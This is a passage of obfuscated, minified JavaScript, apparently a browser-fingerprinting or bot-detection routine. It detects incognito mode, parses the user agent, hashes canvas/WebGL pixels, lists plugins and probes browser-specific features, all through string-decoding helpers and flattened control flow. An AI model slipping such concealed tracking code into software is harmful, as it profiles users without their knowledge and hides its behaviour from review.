tB(parseInt(t),null)},e-=561):o<=3?(n=h,e=0):o>4?(e^=19,h=iS):(e+=-150,a2=c3(~c3&&83,~c3&&354)):(e+=160,of[ao.r(c3,88,Math.floor(39))]=cb):(iw=0,e=1063):o<1?isNaN(!nA)||isNaN(!document)||!nA*!nA+!document*!document>=0?e+=-411:e+=23:(a3=typeof e5,e=341);break;case 2:o>=1?o>=2?o<=4?o<=2?(e^=760,ss=1):o>3?(e=630,ox=""):(a4=ao.r(c3,62..valueOf(),160..valueOf()),e-=-261):o>6?(e^=1865,a5=13*am):o>=6?(a6=c3(~c3?9:4,~c3?128:3),e-=898):(e=747,h=window[(c3(),c3)(67,20)](tl)):(e^=915,of[c3.bind(1,43,90)()]=uJ):19===y?e+=-291:e+=-148;break;case 3:o<6?o>3?o>=5?nA?e-=591:e-=21:(e^=657,a7=window[(c3||c3)(94,221)]):o>2?(e-=923,n=h):o<2?o>0?(ao.F=function(t,r){return t&&r},e=1224):(a8=eU===[c3][0](40,445),e^=429):er?e+=-93:e+=-495:o>6?(a9=il+"3",e-=-184):(e-=926,n=h);break;case 4:o>=1?o>=3?o<=4?o<=3?(e+=-737,ot=38*fZ):(or=window[c3(75,249)],e-=177):o>5?o>=7?nK?e^=12:e^=416:(e^=1907,on=new Promise(function(t,r){var n,e,i,a,o;for(e=3;e;)e<=3?e<=2?e<=1?e<=0||(e=4,i=(0,eY.detectIncognito)()[[a][0](346,7)](function(r){var n,e,i,o,u,c;for(e=2;e;)e<4?e>1?e<=2?(i=function(t,r){return(-a?5:a)(t- -1,r)},e+=-1):(o=u+"e",e-=-2):e>0&&(e+=2,u=i.apply(2,[223,6])):e<5?(t(c),e+=-4):(e=4,c=r[o]);return n})):(i[a(0|a|238,45>>(0|a))](o),e-=2):(a=function(t,r){return c3.bind(9,r,t-1)()},e+=-2):(e+=-2,o=function(r){var n,e,i,a;for(e=2;e;)e<=3?e>=1&&(e<2?(e=3,i=!a):e<=2?(e+=-1,a=[]):0*!i==1?e+=1:e-=-1):(n=t(i),e^=4);return n});return n})):isNaN(!tT)||Math.abs(!tT)>=0?e+=-501:e^=987:o>=2?(e+=-256,oe=c5+"y"):void 0!==aq?e+=-623:e-=750:(oi=(~c3?c3:9)(10,114),e=512);break;case 5:o<=4?o<=0?(e^=936,n=h):o>1?o>=3?o>=4?i0?e^=382:e+=206:(oa=ao.B(iU,"ll"),e-=133):56===y?e^=72:e+=-26:nN?e^=886:e=480:o<=6?o>5?(window[c3(-c3||64,-c3||288)]=t$,e-=-320):(e-=-124,oo=JSON[fR+"y"](h)):(e+=-634,of[om]=od);break;case 6:o<5?o>=2?o>3?(ou=c3(79,155),e=594):o<3?(e^=1856,oc=nn+(c3&&c3)(26,47)):(e+=307,os=""):o<=0?(of={},e^=1825):(ol=sf+"t",e-=477):o>=7?14===y?e-=847:e=1100:o>5?(e-=185,oh=ao.r(c3,ao.F(~c3,0),ao.F(~c3,18))):64===y?e=1154:e^=263;break;case 7:o>=6?o>6?(e+=225,ov=(~c3?c3:1)(59,32)):(e+=-16,t$[c3(74&~c3,280&~c3)]=""):o<4?o>0?o<=1?(e^=190,ob=(c3(),c3)(62,160)):o>=3?(of[rQ+"s"]=uz,e-=42):(e=218,op=a6+c3((c3(),72),(c3(),341))):!iw*!window/0==6?e^=940:e-=451:o<=4?(h=ro,e=1201):(ow=eh+c3(18,325),e=887)}break;case 15:switch(a){case 0:o<4?o>=2?o>2?(of[c3((c3(),92),(ao.J(c3),127))]=ck,e=465):(e-=77,aR=navigator[oS]):o>=1?(e-=-272,oy={}):(of[c3(0|c3|20,450-(0|c3))]=uw,e+=-518):o<7?o<6?o>4?(h=as,e+=-67):sx[(c3&&c3)(0,186)]?e+=-420:e-=919:!h/0==1?e-=415:e=1162:(e+=-703,ao.V=function(t,r){return t(r)});break;case 1:o>2?o>6?(e=337,og=typeof eL[eu]):o<=3?(e-=253,h=eH):o<=5?o<5?(n=e$,e+=-972):!aN/0==2?e^=392:e+=-582:(ok=el[({0:c3})[0](35,85)](c3(~c3&&43,~c3&&423)),e=184):o>=2?(om=iO+c3(Math.round(83),58),e^=101):o>0?(rq=f$=5,e^=829):(e-=968,n=h);break;case 2:o<2?o>=1?(of[ao.r(c3,[37,c3()][0],[91,c3()][0])]=uU,e+=90):(e-=-275,oN=c3.bind(7,6,179)()):o<=6?o>=6?(t7[ao.r(c3,~c3&&11,ao.F(~c3,204))]=nx<<3,e+=-688):o<=2?(oM=t3[ea]("#",""),e=595):o>=4?o>=5?(ox=rr[ao.r(c3,7+(0|c3),13>>(0|c3))],e=368):(e=712,oI=0):(n=h,e+=-979):(oT=f9[tr]("#","")[ao.B(tF,"ll")](aG,""),e-=-154);break;case 3:o<=5?o<5?o>2?o<=3?0*!tI*!ao==4?e+=-809:e=1073:(fs=1,e=231):o>0?o>=2?(oA=navigator[fc],e=638):(e-=489,oB=!ni):(oU=(-c3?5:c3)(79,188),e+=265):(e+=-27,oS=oE+c3(-c3||49,-c3||467)):o>=7?!h*!h+!scroll*!scroll<0?e+=35:e=0:(e=870,oD=ao.r(c3,-c3?3:72,-c3?4:389));break;case 4:o>4?o>5?o>6?(e-=245,rm=1):(oE=({0:c3})[0](30,407),e^=1970):(e+=-650,delete aE[e4]):o<=0?(n=h,e^=992):o>3?(oR=it[ao.B(n9,"ll")]("#",""),e=1084):o<=1?(n=h,e+=-993):o<3?(oL=c3.apply(9,[13,46]),e=1182):(oP=1e3,e+=220);break;case 5:o<=3?o>1?o<3?oq?e=1091:e-=251:sd?e-=-199:e-=271:o>=1?(oH=window[({0:c3})[0](64,288)],e=1010):Math.pow(!h,0)?e=992:e^=1826:o>=6?o>6?(of[c3(-c3?6:58,-c3?6:336)]=ub,e-=974):(h=ao.V(a0,ap)+"*"+a0(fG),e^=1939):o<=4?(e+=109,oF=new nu.UAParser):(oX=1e3,e-=10);break;case 6:if(o>=5)o>=7?(e^=759,oz=ao.g(32,72)):o>=6?(e=1002,oq=ao.c(iP,void 0)):(e-=736,oG=!n5);else if(o<=0)0*!aX*!Function==2?e+=-918:e=834;else if(o<3)o>=2?(oV=oH[c3(-c3?3:74,-c3?0:276)],e^=671):(e=22,e$[ao.B(t9,"67")]=window[ao.B(v,"p")]);else if(o<=3)e-=-157,function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d;for(r=5;r;)switch(n=r>>3,e=7&r,n){case 0:e<4?e>=3?(h=ao.P(h,l),r^=16):e<2?e>0&&(r=15,i=rr[d+"ts"]):(r-=-15,a=214):e>=7?(r^=3,o=0):e<6?e>4?(r^=13,u=function(t,r){return c3.bind(1,r,t-0)()}):o<t[u(322&~u,10&~u)]?r+=7:r=20:(r+=4,c=b+u.call(2,47,26));break;case 1:e>3?e>6?(i[97]=s,r-=15):e>=6?!JSON/0!=6?r=0:r-=13:e>=5?(r=3,h-=f):(s="",r-=5):e<=0?(r+=-6,f=117):e<=2?e>1?(r+=6,s+=String[c](h)):(r-=-3,l=p-v):(r+=2,h=t[u(379,62)](o));break;case 2:e<4?e>1?e<3?(v=194,r^=27):(r^=21,b=u(-u||362,ao.T(-u,36))):e>0?(p=2*a,r^=3):(r-=12,o++):(d=(~u?u:0)(200,54),r^=21)}}(rS);else{e=0;try{return N===c3((c3(),16),(c3(),261))&&(oY=c3.bind(1,46,191)(),(oK=window[c3(11&~c3,103&~c3)])&&(oZ=window[ao.r(c3,11,103)],oK=oZ[ao.B(oY,(c3&&c3)(12,201))]),(o_=oK)&&(o_=window[[c3][0](11,103)][ao.r(c3,15^(0|c3),404>>(0|c3))](c3.bind(7,85,184)())),oI|=o_<<0,oQ=ao.F(c3,c3)(46,191),o$=(-c3?4:c3)(18,83),(o0=window[c3(~c3&&11,~c3&&103)])&&(o2=window[ao.r(c3,11/(1|c3),103*(1|c3))],o0=o2[oQ+c3(~c3?12:2,~c3?201:4)]),(o3=o0)&&(o4=window[c3.apply(4,[11,103])],o5=o$+[c3][0](35,118),o3=o4[c3.bind(2,15,404)()](o5)),oI|=o3<<1,o6=c3.bind(2,46,81)(),o8=c3(~c3&&46,~c3&&81),o9=(~c3?c3:6)(59,32),ur=c3(46*(1|c3),191*(1|c3)),un=c3.call(1,89,386)+(~c3?c3:5)(39,253),ue=o6+c3.call(0,86,79),(ua=window[ue])&&(uo=o8+(c3&&c3)(86,79),cM=un+"ed",ua=window[uo][ao.B(o9,"e")][ur+c3.call(8,12,201)](cM)),oI|=ua<<2),N===c3(92+ao.S(c3,0),ao.U(243,0|c3))&&(cx=![][c3((ao.J(c3),69),(c3(),215))],oI|=!cx<<3,cO=c3(46&~c3,191&~c3),cI=c3(46..valueOf(),191..valueOf()),cT=window[(-c3?8:c3)(83,301)],(cA=cT[cO+ao.T(c3,c3)(12,201)])&&(cA=window[c3.call(7,83,301)][cI+c3(ao.K(12,~c3),ao.K(201,~c3))](c3([96,c3()][0],[106,c3()][0]))),oI|=cA<<4,cB=c3(~c3&&25,~c3&&393),cC=(~c3?c3:7)(59,32),cU=({0:c3})[0](46,191),cS=c3(~c3?10:6,~c3?375:4)+(~c3?c3:7)(61,234),cD=cB+c3(40>>(0|c3),364+(0|c3)),(cW=window[cD])&&(cE=window[(c3||c3)(92,356)][ao.B(cC,"e")],cW=cE[ao.B(cU,c3(-c3?6:12,-c3?2:201))](cS+"ts")),oI|=ao.w(cW,5),cR=c3(75,458),(cL=window[c3.bind(5,57,195)()])&&(cj=window[c3((c3(),57),(c3(),195))],cP=cj[cR+"in"],cL=void 0!==cP),cH=!cL,oI|=!cH<<6,oI|=window[c3([15,c3()][0],[404,c3()][0])]((-c3?3:c3)(24,72))<<7,cF=c3((c3(),46),(ao.J(c3),191)),cX=(-c3?1:c3)(68,315),cz=ao.B(cF,({0:c3})[0](12,201)),cJ=cX+c3(-c3?0:70,-c3?6:71),cq=window[cz](cJ),oI|=cq<<8),h=oI}catch(t){return oI}}break;case 7:if(o<=3){if(o<3){if(o>1){e-=-36;try{cG=c3(29&~c3,ao.K(190,~c3)),cV=c3(-c3||32,-c3||162),cY=cG+ao.r(c3,ao.U(49,0|c3),ao.S(229,0|c3)),cK=cV+"nt",document[cY](cK),iB=true}catch(t){iB=false}}else o>0?(os+=String[f4](tx),e+=-750):(n=iy,e=0)}else 75===y?e-=1001:e=428}else o<5?(e^=770,cZ=ao.g(s_,69)):o<=6?o>5?(c_=(c3&&c3)(79,155),e=426):0*!ns==1?e=391:e^=690:(cQ=window[(c3||c3)(85,421)],e-=-45)}break;case 16:switch(a){case 0:o<=0?isNaN(!h)||isNaN(!sO)||!h*!h+!sO*!sO>=0?e+=-219:e=983:o<=2?o>=2?(e=1216,c$=fQ-ot):(c1=window[(~c3?c3:0)(88,368)],e-=374):o<=4?o>3?i6?e+=-494:e-=840:(e-=603,c0=c3(ao.K(15,~c3),171&~c3)):o>=6?o>=7?(e^=1614,c2=nB[aH+"el"]):(c3=function(t,r){return(uZ&&uZ)(r-8,t)},e+=-1002):(e^=1218,c4=ao.U(nG,ef));break;case 1:o>=3?o>=4?o>6?sz[c3.bind(4,0,186)()]?e-=338:e=293:o<6?o<=4?0*!nf==7?e=418:e+=-146:(ao.g=function(t,r){return t*r},e=616):i_?e=68:e^=102:e=isNaN(!ao)||Math.abs(!ao)>=0?85:555:o>=2?(ir="",e^=1537):o>=1?tR?e-=469:e^=1254:(e-=916,c5=(c3||c3)(51,383));break;case 2:o<=3?o<1?59===y?e+=-152:e^=1251:o<3?o<=1?(e-=987,c6=navigator[so]):(e^=1501,c7=ao.r(c3,18,296)):80===y?e-=144:e+=-412:o<7?o>4?o>5?e=39===y?418:949:(c8=an+"pt",e+=-156):Math.pow(!tW,0)?e-=60:e=488:(c9=c3.bind(0,13,355)(),e-=762);break;case 3:o>=2?o>3?o<7?o<=4?(st=s+49,e+=-248):o<6?(e+=-1005,of[({0:c3})[0](70,36)]=uI):(sr=(c3(),c3)(25,242),e^=32):38===y?e^=1056:e=825:o>2?!sI/0==9?e+=-255:e^=1041:(e^=1384,sn=J[sa](String[c3.bind(2,39,248)()](34),"")):o>=1?29===y?e-=424:e+=-155:(e-=50,se=ao.r(c3,-c3?5:55,-c3?0:143));break;case 4:o>=6?o<=6?(e+=-57,U=aB[(-c3?2:c3)(62,379)](0)):(e^=1171,h=iw):o>=1?o<3?o>=2?(e=1183,of[c3(36,251)]=ul):(si=[],e+=-191):o<=4?o>=4?!fK/0==1?e+=-876:e^=1126:(sa=ob+"ll",e-=9):(of[ao.r(c3,18,410)]=u_,e^=1128):(so=eF+ao.r(c3,~c3?62:1,~c3?324:7),e+=95);break;case 5:o>0?o<=1?oo?e=60:e^=1197:o<6?o>2?o>4?ik?e-=833:e+=-570:o<4?(e=387,of[(~c3?c3:4)(8,187)]=uS):!cQ*!window/0==7?e=357:e+=-584:(e^=1209,of[c3(~c3&&71,~c3&&148)]=cp):o>6?e=0*!rm==3?744:754:(A=1,e=818):(e=1200,rW=!tt);break;case 6:o>6?en[c3((c3(),58),(c3(),107))]?e-=547:e-=782:o<=0?e+=-345:o>=3?o<4?(e+=-165,aU=screen):o>4?o<6?(sc=eP!==c3.call(9,40,445),e=744):(e-=-183,ab=0):43===y?e+=122:e^=1429:o<2?(oy[tI+c3([33,c3()][0],[104,ao.J(c3)][0])]=navigator[c3(~c3?67:8,~c3?454:3)],e-=418):(ss=document[c3.apply(2,[33,138])],e=717);break;case 7:o<=1?o>0?(e^=1464,sf=(c3||c3)(85,360)):(e+=-394,ao.W=function(t,r){return t>=r}):o<=5?o<3?(e-=641,sl=to+"s"):o<5?o>=4?(sh=ao.B(iI,"ll"),e-=-136):(e+=-633,sv=ao.J(rZ)):(e^=1085,n=h):o<=6?(e^=1193,sb=sr+[c3][0](44,413) in window):(sp=c3(-c3||63,ao.T(-c3,115)),e-=-94)}break;case 17:switch(a){case 0:o>=3?o<=3?(sd=oq,e+=-88):o>4?o>=6?o<7?(iu=0,e+=-510):(sw=c3(ao.F(~c3,26),~c3&&428),e+=-552):(n=h,e+=-1093):(e-=352,sy=c3.bind(9,53,139)()):o<=0?(e^=1088,n=h):o>=2?(e+=-119,eH=""):Math.pow(!aE,0)?e-=307:e^=1713;break;case 1:o>=3?o<6?o<5?o<=3?(e-=926,sc=t_!==c3(40*(1|c3),445*ao.S(c3,1))):0*!y*!Option==9?e^=1993:e+=36:(sg=a7[rp],e-=413):o<7?(e-=1102,n=h):(e+=-1069,of[(-c3?3:c3)(98,415)]=oW):o<2?o<=0?(sk=aA+"ll",e+=-439):(e^=1914,tH+=({0:c3})[0](23,446)):(e^=225,oy[(~c3?c3:5)(48,219)]=es[c3.apply(9,[44,422])]());break;case 2:o<=3?o<3?o<1?62===y?e=316:e+=-682:o>=2?(sm=window[(c3&&c3)(34,137)],e-=223):(sN=(c3||c3)(51,383),e=801):44===y?e+=-33:e^=140:o>6?!a9/0!=1?e^=1960:e^=1316:o<=5?o<5?(e^=1594,sM=navigator[(c3||c3)(7,366)]):(sx=matchMedia(tu),e+=-145):(e^=1150,sO=new nu.UAParser);break;case 3:if(o>=3)o>3?o>5?o>6?(sI=c3(45,344),e-=68):(sT=window[c3(64,288)],e-=384):o<=4?(n=h,e^=1116):(n=sv,e-=1117):Array[c3(60,119)](nq)?e-=558:e^=1834;else if(o<1)0>Math.abs(!eZ*!JSON)?e+=-293:e=1179;else if(o>1){try{return sA=ac[({0:c3})[0](75,330)]+-72,sB=ac[c3(Math.floor(30),Math.round(156))],sC=ac[c3(Math.floor(30),Math.round(156))],sU=sA*sB,sS=-72*sC,sD=sU-sS,sW=new Uint8Array(4*sD),sE=ao.r(c3,[9,c3()][0],[98,c3()][0]),sR=c3(~c3&&5,~c3&&265),sL=sE+"ls",sj=sR+ao.r(c3,61,289),rX[sL](0,0,ac[ao.T(c3,c3)(75,330)],ac[(c3(),c3)(30,156)],rX[c3(64,351)],rX[sj],sW),sP=c3([51,c3()][0],[383,c3()][0]),sH=sW[(ao.J(c3),c3)(10,384)],h=uu(JSON[ao.B(sP,"y")](sH))[ao.r(c3,[31,c3()][0],[340,c3()][0])]()}catch(t){return""}e^=1114}else sF=ic+"e",e=1259;break;case 4:o<2?o>0?Math.pow(!e3*!eZ,0)?e=120:e+=-933:(e+=-531,of[c3(~c3?95:0,~c3?278:3)]=uk):o<=5?o>=4?o>4?(iu=1,e-=541):(sX=~rz,e+=134):o>2?(sz=matchMedia(rh),e^=135):(sJ=new nu.UAParser,e=55):o>=7?0*!aS==3?e+=-740:e=21:(e-=190,h=p[({0:c3})[0](38,154)]("+"));break;case 5:o<=0?(e+=-1060,i_=""):o>5?o<7?Math.pow(!z*!oU,0)?e=759:e+=-242:(e=858,sq=(c3&&c3)(53,139)):o<=2?o<2?(sG=U+tc,e^=1579):(e+=87,sV=l+c3(80,267)):o>=4?o>4?isNaN(!y*!y)||!y*!y>=0?e+=-608:e^=2001:35===y?e+=-421:e=1049:(ao.I=function(t,r){return t>>>r},e^=1620);break;case 6:o<=3?o<3?o>0?o<=1?(e+=-1019,function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m;for(n=24;n;)switch(e=n>>3,i=7&n,e){case 0:i>=2?i>=5?i<6?(a=l%256,n=4):i>=7?Math.pow(!k*!f,0)?n+=4:n=23:(n-=-7,c=-y):i<3?(n+=8,o=ao.r(m,~m?301:2,~m?43:7)):i<4?isNaN(!w/!w)||!w/!w==1?n=25:n+=8:(u=-a,n-=-8):i>=1&&(n-=-18,c=h%65536);break;case 1:i>0?i<4?i>=3?(n+=15,v+=String[k](c)):i>=2?(c=t[o+"At"](g),n+=4):(s=116,n-=-6):i>4?i<=5?(n+=3,f=ao.r(m,355..valueOf(),36..valueOf())):i>6?(l=-116,n+=-10):(n^=15,h=c+s):(v="",n^=29):g<t[({0:m})[0](315,10)]?n-=6:n^=30;break;case 2:i>=2?i<4?i<3?(n+=3,b=d+"ts"):(n=23,p=c^u):i<=6?i>5?(d=(m||m)(193,54),n+=-4):i>=5?(w=rr[b],n=3):(n=6,y=ao.m(-p,65536)):!p*!p<0?n=0:n-=3:i>=1?(g=0,n=8):(k=f+m.apply(8,[40,26]),n+=-9);break;case 3:i<=0?(n+=-15,m=function(t,r){return[c3][0](r,t- -7)}):i<=1?(w[104]=v,n-=25):(n=8,g++)}return r}(oT)):(e^=1688,of[(~c3?c3:3)(47,80)]=function(){return 0}):26===y?e^=1291:e-=433:e=45===y?810:1273:o<6?o<=4?37===y?e^=1594:e-=933:(sY=c3(Math.ceil(29),425),e-=966):o>6?(n=100,e=0):49===y?e=719:e^=1616;break;case 7:o>=7?Math.pow(!so*!eF,0)?e^=110:e+=-760:o>5?eH?e-=179:e^=60:o>3?o<5?(of[aM]=u$,e^=1217):e=Math.pow(!h,0)?514:1160:o<2?o<=0?(e+=-939,sK=null!==f5):(sZ=th+"ll",e=1260):o>=3?(K=eN,e^=239):(e^=1279,i0=0)}break;case 18:switch(a){case 0:o>5?o<7?(e-=869,iH=0):(e+=-139,s_=U-32):o>0?o<3?o>1?(e^=1866,h=navigator[c3(~c3&&40,~c3&&26)]):ni?e^=1880:e+=-375:o>4?(e=702,sQ=new Promise(function(t){var r,n,e,i,a,o,u,c,s,f,l,h;for(n=3;n;)if(n<3){if(n<=1){if(n<1);else{try{e=ao.F(l,l)(76,392),i=l.call(3,76,392),a=l(ao.g(93,1|l),ao.R(396,1|l)),o=e+(l(),l)(85,20),(u=!navigator[o])||(c=i+(l||l)(85,20),s=navigator[c],u=!s[a+(-l?7:l)(11,289)]),u&&t(void 0),f=(l(),l)(76,392)+ao.r(l,85,20),navigator[f][({0:l})[0](96,130)]()[l(7,Math.round(341))](function(r){var n,e,i,a,o;for(e=2;e;)e>4?(e^=1,i=function(t){var r,n,e,i;for(n=2;n;)n<4?n>2?!i*!i+!t*!t<0?n^=5:n+=1:n>0&&(n>=2?(n^=7,e=function(t,r){return uZ.bind(5,r-8,t)()}):(i=[t[e.bind(9,47,305)()],t[(e||e)(45,176)]],n+=5)):n>=7?(n^=1,i=[]):n<=5?n<5?i?n^=5:n=7:(i=t,n=3):(r=i,n=0);return r}):e<=1?e<1||(e+=-1,t(o)):e<3?(e-=-3,a=function(t,r){return l.apply(1,[r,t- -4])}):e<4?(e=1,o=r[[a][0](430,27)](i)):Math.pow(!i,0)?e-=1:e=2;return n})[(-l?2:l)(45,233)](function(r){t(void 0)})}catch(r){t(void 0)}n+=-1}}else n=1,l=function(t,r){return(h.r(c3),c3)(t,r- -4)}}else n>=4?(h.r=function(t){return t()},n+=-2):(h={},n^=7);return r})):o>3?(t7[c3((c3(),53),(c3(),33))]=c2,e=1250):Math.pow(!nO,0)?e^=159:e^=1047:(of[e1]=uV,e+=-14);break;case 1:if(o>=2){if(o<3)e=0,n=h;else if(o<=3)e+=-352,eI=document[ou+ao.r(c3,33..valueOf(),82..valueOf())]((ao.J(c3),c3)(98,133));else if(o>4){if(o<7)o>=6?(s$=navigator[c3(64,15)],e-=778):(aO=rr[c3.call(2,5,412)],e^=87);else{e=0;try{return W=c3(~c3?57:0,~c3?180:2),s1=c3(ao.K(28,~c3),ao.K(121,~c3)),s0=ao.B(s1,ao.r(c3,65,365)),window[s0][(c3||c3)(31,207)](W,(c3&&c3)(82,241)),s2=c3(ao.K(28,~c3),121&~c3),s3=[c3][0](97,380),s4=window[s2+[c3][0](65,365)],s4[ao.B(s3,"em")](W),true}catch(t){return false}}}else s5=Array[ex+"e"],e+=-636}else o>0?(h=ao.V(uu,fH)[c3(31..valueOf(),340..valueOf())](),e-=254):(aC+=(~c3?c3:8)(38,378),e^=1542);break;case 2:if(o<1)e^=1168,n=h;else if(o<4){if(o<2)of[c3(10-(0|c3),ao.U(284,ao.S(c3,0)))]=uc,e-=491;else if(o>2)ao.y(iy,c3(~c3?59:3,~c3?92:5))?e=327:e^=1899;else{e-=486;try{return ao.V(Boolean,new ActiveXObject(c3(14,163)))}catch(t){return s6=c3(96..valueOf(),283..valueOf()),s7=c3(26*(1|c3),264*(1|c3))+c3(-c3||64,-c3||408)+c3(ao.K(18,~c3),328&~c3),s8=(c3(),c3)(96,130),s9=s6+"s",ft=navigator[s9],fr=typeof ft[s7+c3(6,209)],fr!==s8+"d"}}}else o<=4?0>Math.abs(!K)?e-=984:e+=-434:o<=6?o>5?!of*!cs/0!=8?e^=1569:e+=-1119:(e-=104,ik=function(){var t=window,r=navigator;return rB(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in r,"msSaveBlob"in r])>=3&&!rY()}()):(h=rj(rV),e=513);break;case 3:o>2?o>5?o<7?(oL+=c3.call(4,33,44),e+=-578):(of[c3(-c3?9:72,-c3?0:376)]=uh,e=122):o>=5?(fn=sp+c3.bind(1,56,329)(),e-=694):o>=4?69===y?e=12:e^=1488:eZ?e+=-83:e-=769:o<=1?o>=1?(e=1062,aB=tl[x]):(fe=c3([36,c3()][0],[362,c3()][0]),e+=-426):(fi=ao.T(c3,c3)(51,383),e+=-648);break;case 4:o<=0?(e=283,fa=typeof Promise!==ao.B(aP,"d")):o>=4?o>=7?0*!y!=3?e+=-407:e=662:o<=4?(fo=!G,e+=-446):o>5?(e+=-290,ns=1):(e-=908,fu=void 0!==tQ):o<2?(e=1271,fc=nw+c3(~c3&&32,~c3&&59)):o<3?(n=h,e-=1186):(tT[aj]=iB,e+=-635);break;case 5:o<1?nt?e^=1224:e=527:o>6?(n=h,e^=1199):o<5?o<4?o>=2?o<=2?Math.pow(!h*!eR,0)?e+=-271:e^=1700:0>Math.abs(!oy*!es)?e-=562:e+=-1046:(tW++,e+=-701):isNaN(!y*!Object)||Math.abs(!y*!Object)>=0?e+=-30:e-=629:o<=5?(n=h,e-=1197):(e-=625,fs=document[c3((c3(),72),(c3(),173))]);break;case 6:if(o>=4){if(o>5){if(o>6){e-=1207;try{if(ao.y(N,"IE"))return ff=(c3||c3)(61,433),fl=c3.apply(6,[82,145]),fh=[c3][0](42,231),fv=[c3][0](3,298),fb=c3((ao.J(c3),42),(ao.J(c3),231)),fp=c3(~c3?61:8,~c3?433:7),fd=c3(72^(0|c3),263^(0|c3)),fw=(c3(),c3)(97,255)+({0:c3})[0](95,245),fy=({0:c3})[0](65,313)+(-c3?4:c3)(53,206),fg=ff+c3(40&~c3,435&~c3),fk=window[fg][fl+c3(ao.K(92,~c3),326&~c3)],fm=fh+(c3(),c3)(41,172),fN=window[c3(-c3?0:29,-c3?3:373)],fM=fN[ao.B(fv,c3(84&~c3,167&~c3))],fx=fb+c3((c3(),41),(c3(),172)),fO=fp+c3(40,435),fI=window[fO],fT=fI[fd+c3(14..valueOf(),357..valueOf())],fA=fw+c3.apply(4,[2,11]),fB=window[ao.r(c3,~c3&&29,~c3&&373)],fC=fy+ao.r(c3,91..valueOf(),468..valueOf()),fU=window[(ao.J(c3),c3)(29,373)],[fk[fm](),fM[fx](),fT[fA](),fB[fC],fU[c3.bind(9,71,159)()]];if(!(fS=navigator[(c3&&c3)(94,29)]))return[];for(tW=0,fD=[];tW<fS[(c3(),c3)(10,322)];++tW)(fW=fS[tW])&&fD[(~c3?c3:8)(19,285)](fW[c3([11,c3()][0],[434,c3()][0])]);return fD}catch(t){return[]}}else e+=-103,of[(c3||c3)(34,62)]=oC}else o>4?(e+=-1205,n=h):18===y?e+=-99:e=661}else o>=1?o>2?(e+=-916,fE=rr[c3(5,Math.round(178))]):o<2?(e^=2034,fR=c3((c3(),51),(c3(),383))):(e+=-754,sd=1):rW?e-=117:e-=184;break;case 7:o>1?o<3?(fL=c3((ao.J(c3),88),(ao.J(c3),34)),e+=8):o<7?o<4?(fj=-8500,e=852):o<=5?o>=5?(e^=1569,fP={}):(e-=51,fH=JSON[ao.B(sN,"y")](or)):nD?e^=1701:e+=-337:(e^=1128,fF=ao.R(oX,oP)):o<1?(fX=c3.apply(6,[91,122]),e=129):20===y?e-=248:e=1140}break;case 19:switch(a){case 0:o<=3?o>0?o>=2?o>2?(e+=-537,fz=sy+"de"):(e=561,fJ=fL+"2"):0*!sV*!l==9?e-=780:e+=-663:(fq=Math[c3(94&~c3,399&~c3)](c$),e+=-918):o<5?0>Math.abs(!sh)?e=208:e+=-940:o>=6?o>=7?(h=nV,e-=-34):(of[c3([0,c3()][0],[370,c3()][0])]=cw,e=233):tb[(c3||c3)(20,136)](ny)?e-=939:e=25;break;case 1:o>6?(e+=-1052,p[c3.call(0,19,285)](aq)):o>3?o>4?o>5?V?e-=394:e+=-906:66===y?e-=345:e+=-700:8===y?e^=1053:e+=-647:o>=2?o>=3?(fG=aU[c3.bind(1,75,330)()],e-=221):(e-=960,fV=f8+({0:c3})[0](63,84)):o<=0?isNaN(!ao)||Math.abs(!ao)>=0?e+=-393:e=604:(e^=1055,fY=Array[nj]);break;case 2:o<3?o<=0?(e^=244,fK=Y):o>1?(e^=6,fZ=tl[c3(10,Math.round(322))]):isNaN(!oy*!oy)||!oy*!oy>=0?e^=1136:e^=1816:o<=6?o<=3?(f_=window[eO],e+=-664):o<6?o<5?(fQ=tZ*r3,e-=305):isNaN(!on*!on)||!on*!on>=0?e^=1442:e-=660:57*ao.U(tk,tm[c3(-c3||10,-c3||322)])+67<67?e^=1323:e-=590:(e-=621,f$="");break;case 3:o<=1?o<=0?(h=rl,e+=-1117):(e=518,of[c3.bind(4,58,151)()]=uB):o<=4?o>=4?(e-=1017,er=document[m]):o<=2?(e+=-516,h=aO):!tx*!tx<0?e+=-1149:e^=1124:o>5?o<=6?(f1=a5+36,e=745):46===y?e^=115:e+=-694:13===y?e=42:e+=-307;break;case 4:o<=4?o<3?o<=1?o<=0?(e=396,f0=t1+"*"):(e+=-1184,oU+=c3(86..valueOf(),52..valueOf())):(e=125,t7[c3.bind(4,52,310)()]=i4):o>3?Math.pow(!sz*!matchMedia,0)?e+=-213:e-=990:(f2=oN+(-c3?6:c3)(88,43),e^=1071):o>6?!h*!h<0?e^=1156:e-=1255:o>=6?(e^=1219,(-c3?3:c3)(67,436)):(e^=1820,f4=ao.B(tz,[c3][0](26,47)));break;case 5:o>=2?o>=7?(e=857,f5=navigator[c3(94..valueOf(),29..valueOf())]):o>=5?o<=5?(h=ab,e=1093):(e+=-770,tW=0):o<=3?o<3?(e+=-481,a_=!sX):(e-=1081,f6=oF[sF]()):(e=44,f7=n_+[c3][0](26,47)):o>=1?(n=h,e=0):(e-=30,f8=c3([16,c3()][0],[17,c3()][0]));break;case 6:o<=2?o>=2?(e-=654,np+=String[oc](tx)):o<=0?21===y?e+=-51:e+=-245:aR?e-=380:e=989:o>=4?o<6?o>=5?!of*!uK/(!uK*!of)==0?e-=184:e-=208:(q=JSON[ao.B(re,"y")](tl),e^=1943):o>=7?Math.pow(!fc,0)?e+=-285:e-=644:(e-=1270,n=new Promise(function(t,r){var n,e,i,a,o,u,c,s,f,l,h,v;for(e=7;e;)switch(i=e>>3,a=7&e,i){case 0:a>2?a>5?a>=7?(e^=13,o={}):(u=s[h(345,7)](v),e-=4):a<5?a<4?(c=h(-h||449,-h||36),e+=2):(e-=-5,s=navigator[f]()):(f=c+"ry",e+=-1):a>=2?(l=function(r){return t(K)},e+=-1):a>=1&&(u[(h(),h)(237,45)](l),e+=-1);break;case 1:a<=0?(e-=5,h=function(t,r){return c3.bind(2,r,t-0)()}):a<=2?a>=2?(o.T=function(t,r,n){return t(r,n)},e^=1):(e=6,v=function(r){var n,e,i,a,u,c;for(e=6;e;)e>=4?e<=6?e<=5?e<=4?(e-=1,i={}):(e=2,a=i):(e^=2,u=function(t,r){return h.apply(2,[t- 